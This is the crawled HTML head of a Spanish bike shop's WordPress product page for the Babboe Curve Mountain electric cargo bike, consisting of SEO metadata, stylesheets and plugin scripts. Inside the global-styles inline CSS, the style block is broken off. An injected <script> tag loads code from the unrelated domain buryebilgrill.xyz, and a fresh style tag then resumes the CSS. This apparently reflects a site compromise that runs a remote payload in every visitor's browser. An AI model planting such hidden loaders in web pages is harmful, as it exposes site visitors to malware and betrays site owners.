

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biciactiva.es/producto/bicicleta-babboe-curve-mountain/
body_size: 26467
content:
<!DOCTYPE html>
<html lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bicicleta Babboe Curve Mountain - BICIACTIVA</title>
	<meta name="description" content="Bicicleta Babboe Curve Mountain con asistencia al pedaleo con motor de tracción central Yamaha y sistema de cambio suave" />
	<link rel="canonical" href="https://biciactiva.es/producto/bicicleta-babboe-curve-mountain/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bicicleta Babboe Curve Mountain - BICIACTIVA" />
	<meta property="og:description" content="Bicicleta Babboe Curve Mountain con asistencia al pedaleo con motor de tracción central Yamaha y sistema de cambio suave" />
	<meta property="og:url" content="https://biciactiva.es/producto/bicicleta-babboe-curve-mountain/" />
	<meta property="og:site_name" content="BICIACTIVA" />
	<meta property="article:modified_time" content="2021-12-16T12:57:50+00:00" />
	<meta property="og:image" content="https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_mountain_electrica.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://biciactiva.es/producto/bicicleta-babboe-curve-mountain/","url":"https://biciactiva.es/producto/bicicleta-babboe-curve-mountain/","name":"Bicicleta Babboe Curve Mountain - BICIACTIVA","isPartOf":{"@id":"https://biciactiva.es/#website"},"primaryImageOfPage":{"@id":"https://biciactiva.es/producto/bicicleta-babboe-curve-mountain/#primaryimage"},"image":{"@id":"https://biciactiva.es/producto/bicicleta-babboe-curve-mountain/#primaryimage"},"thumbnailUrl":"https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_mountain_electrica.jpg","datePublished":"2021-02-04T16:56:32+00:00","dateModified":"2021-12-16T12:57:50+00:00","description":"Bicicleta Babboe Curve Mountain con asistencia al pedaleo con motor de tracción central Yamaha y sistema de cambio suave","breadcrumb":{"@id":"https://biciactiva.es/producto/bicicleta-babboe-curve-mountain/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://biciactiva.es/producto/bicicleta-babboe-curve-mountain/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://biciactiva.es/producto/bicicleta-babboe-curve-mountain/#primaryimage","url":"https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_mountain_electrica.jpg","contentUrl":"https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_mountain_electrica.jpg","width":800,"height":800,"caption":"Bicicleta carga electrica Babboe curve mountain con motor central Yamaha"},{"@type":"BreadcrumbList","@id":"https://biciactiva.es/producto/bicicleta-babboe-curve-mountain/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://biciactiva.es/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://biciactiva.es/tienda/"},{"@type":"ListItem","position":3,"name":"Bicicleta Babboe Curve Mountain"}]},{"@type":"WebSite","@id":"https://biciactiva.es/#website","url":"https://biciactiva.es/","name":"BICIACTIVA","description":"Tienda, taller y alquiler de bicicletas. Especializados en bicicletas urbanas, bicicletas electricas y cicloturismo","publisher":{"@id":"https://biciactiva.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biciactiva.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://biciactiva.es/#organization","name":"BICIACTIVA","url":"https://biciactiva.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://biciactiva.es/#/schema/logo/image/","url":"https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b-e1601309068385.png","contentUrl":"https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b-e1601309068385.png","width":600,"height":154,"caption":"BICIACTIVA"},"image":{"@id":"https://biciactiva.es/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BICIACTIVA &raquo; Feed" href="https://biciactiva.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="BICIACTIVA &raquo; Feed de los comentarios" href="https://biciactiva.es/comments/feed/" />
<link rel="alternate" type="text/calendar" title="BICIACTIVA &raquo; iCal Feed" href="https://biciactiva.es/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/biciactiva.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='argpd-informbox-css' href='https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-classic.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://biciactiva.es/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://biciactiva.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://biciactiva.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//biciactiva.es/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.32.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://biciactiva.es/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://biciactiva.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://biciactiva.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://biciactiva.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://biciactiva.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bwp_lookbook_css-css' href='https://biciactiva.es/wp-content/plugins/wpbingo/assets/css/bwp_lookbook.css?ver=6.5.7' type='text/css' media='all' />
<style id='spatina-inline-inline-css' type='text/css'>
.vc_custom_1565600518641{background-color: rgba(245,245,245,0.25) !important;*background-color: rgb(245,245,245) !important;}
</style>
<link rel='stylesheet' id='spatina-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7COpen%2BSans&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='spatina-style-css' href='https://biciactiva.es/wp-content/themes/spatina/style.css?ver=6.5.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='spatina-ie-css' href='https://biciactiva.es/wp-content/themes/spatina/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bootstrap-css' href='https://biciactiva.es/wp-content/themes/spatina/css/bootstrap.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='circlestime-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.circlestime.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-all-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.mmenu.all.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://biciactiva.es/wp-content/themes/spatina/css/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://biciactiva.es/wp-content/themes/spatina/css/font-awesome.css?ver=6.5.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='materia-css' href='https://biciactiva.es/wp-content/themes/spatina/css/materia.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://biciactiva.es/wp-content/themes/spatina/css/elegant.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://biciactiva.es/wp-content/themes/spatina/css/ionicons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='spatina-style-template-css' href='https://biciactiva.es/wp-content/themes/spatina/css/template.css?ver=6.5.7' type='text/css' media='all' />
<style id='spatina-style-template-inline-css' type='text/css'>
.product_title		{font-family:	Open Sans ;font-size:	14px;font-weight:400;}
</style>
<link rel='stylesheet' id='bwp_woocommerce_filter_products-css' href='https://biciactiva.es/wp-content/plugins/wpbingo/assets/css/bwp_ajax_filter.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://biciactiva.es/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=20200222' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.5.7" id="1and1-wp-cookies-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/biciactiva.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/biciactiva.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.0.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.4" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=6.5.7" id="jquery_ui-js"></script>
<script></script><link rel="https://api.w.org/" href="https://biciactiva.es/wp-json/" /><link rel="alternate" type="application/json" href="https://biciactiva.es/wp-json/wp/v2/product/8663" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://biciactiva.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
